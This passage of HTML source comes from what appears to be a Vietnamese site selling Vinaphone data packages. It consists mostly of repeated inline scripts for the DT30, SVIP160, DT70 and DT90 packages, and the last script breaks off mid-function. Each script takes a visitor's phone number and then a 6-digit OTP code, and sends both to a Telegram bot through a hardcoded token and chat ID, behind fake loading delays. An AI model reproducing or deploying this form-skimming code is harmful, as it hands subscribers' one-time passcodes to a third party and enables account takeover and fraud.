            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            text-align: center;
        }
        /* Thêm hiệu ứng cho chuyển động nút khi thay đổi trạng thái */
        #wp-admin-bar-toggle_btn_sms_button.active {
            transform: translateX(-10px); /* Di chuyển nút sang trái khi có lớp 'active' */
            color: #fff !important;
            background-color: green;
            margin-left: 5px !important;
            margin-right: 5px !important;
            padding-left: 5px !important;
            padding-right: 5px !important;
            width: 150px;
            text-align: center;
        }
</style>
    <script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https://vinaphonedata.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://vinaphonedata.vn/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vinaphonedata.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vinaphonedata.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt30");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "inline-block";
        document.getElementById("send-phone-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "none";
        document.getElementById("send-phone-text-dt30").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "inline-block";
        document.getElementById("send-otp-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "none";
        document.getElementById("send-otp-text-dt30").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt30').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nLink: https://digishop.vnpt.vn/di-dong/dt30/394?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'block';
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt30"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt30').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt30"]').value;
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt30").style.display = "block";
                document.getElementById("popupOverlay-dt30").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt30"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt30").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt30").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("popupOverlay-dt30").style.display = "none";
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("send-otp-btn-dt30").disabled = false;
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt30").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt30").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-svip160");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "inline-block";
        document.getElementById("send-phone-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "none";
        document.getElementById("send-phone-text-svip160").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "inline-block";
        document.getElementById("send-otp-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "none";
        document.getElementById("send-otp-text-svip160").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-svip160').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nLink: https://digishop.vnpt.vn/di-dong/svip160/3661?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'block';
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-svip160"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-svip160').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-svip160"]').value;
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-svip160").style.display = "block";
                document.getElementById("popupOverlay-svip160").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-svip160"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-svip160").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-svip160").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("popupOverlay-svip160").style.display = "none";
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("send-otp-btn-svip160").disabled = false;
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-svip160").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-svip160").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "inline-block";
        document.getElementById("send-phone-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "none";
        document.getElementById("send-phone-text-dt70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "inline-block";
        document.getElementById("send-otp-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "none";
        document.getElementById("send-otp-text-dt70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nLink: https://digishop.vnpt.vn/di-dong/dt70/403?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'block';
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt70"]').value;
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt70").style.display = "block";
                document.getElementById("popupOverlay-dt70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("popupOverlay-dt70").style.display = "none";
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("send-otp-btn-dt70").disabled = false;
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
